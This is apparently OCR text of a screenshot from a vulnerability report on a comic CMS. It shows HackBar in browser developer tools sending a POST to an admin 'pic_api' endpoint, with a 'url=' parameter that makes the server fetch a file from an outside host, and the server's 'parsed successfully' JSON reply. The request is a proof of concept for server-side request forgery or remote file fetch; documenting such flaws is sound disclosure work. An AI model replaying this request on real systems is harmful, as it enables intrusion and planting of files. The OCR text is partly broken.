 不安全 172.16.5.221:84/admin.php/Comic/pic_api
4
1111{"msg":"解析成功","pic":
[{"id":"18","cid":"1","mid":"1","img":"\/attachment\/comic\/2023\/02\/02\/0026772a4f1d480af5946bf963453568.jpg","width":"0","height":"0","xid":"0","md5":"0026772a4f1d480af5946bf963453568
code":1}
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEM
URL
http://172.16.5.221:84/admin.php/Comic/pic_api
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=http://121.40.149.116:4000/1.png&cid=1&mid=1
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel Mac